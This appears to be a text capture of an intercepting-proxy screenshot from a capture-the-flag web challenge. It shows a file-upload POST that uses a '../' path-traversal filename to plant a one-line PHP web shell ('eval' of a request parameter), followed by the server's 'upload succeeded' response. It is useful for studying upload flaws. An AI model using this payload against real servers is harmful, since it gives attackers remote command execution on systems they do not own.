 发送
取消
< ▼
> ▼
目标: http://node2.
请求
Raw
Hex
\n
1 POST /upload.php?name=../1.txt HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30612
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node2.tgctf.woooo.tech:30612
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBSt4vXb8fT5oLMQX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node2.tgctf.woooo.tech:30612/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
16 Content-Disposition: form-data; name="name"; filename="../1.txt"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['cmd']);
20 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶鏂囦欢
24 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX--
25
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:41:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}